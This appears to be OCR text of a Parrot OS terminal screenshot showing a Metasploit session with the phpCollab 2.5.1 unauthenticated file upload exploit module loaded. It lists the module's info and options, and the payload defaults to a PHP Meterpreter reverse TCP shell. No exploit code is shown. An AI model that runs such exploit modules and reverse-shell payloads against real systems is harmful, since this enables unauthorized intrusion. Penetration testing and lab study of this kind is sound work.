 Applications Places System Sun Oct 4, 16:01
Parrot Terminal
File Edit View Search Terminal Help
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/phpcollab) > info
Name: phpCollab 2.5.1 Unauthenticated File Upload
Module: exploit/multi/http/phpcollab
Platform: PHP
Arch: php
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2017-09-29
Provided by:
Nicolas SERRA <n.serra@sysdream.com>
Nick Marcoccio "1oopho1e" <iremembermodems@gmail.com>
Available targets:
Id Name
-- ----
0 Automatic
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
Menu Parrot Terminal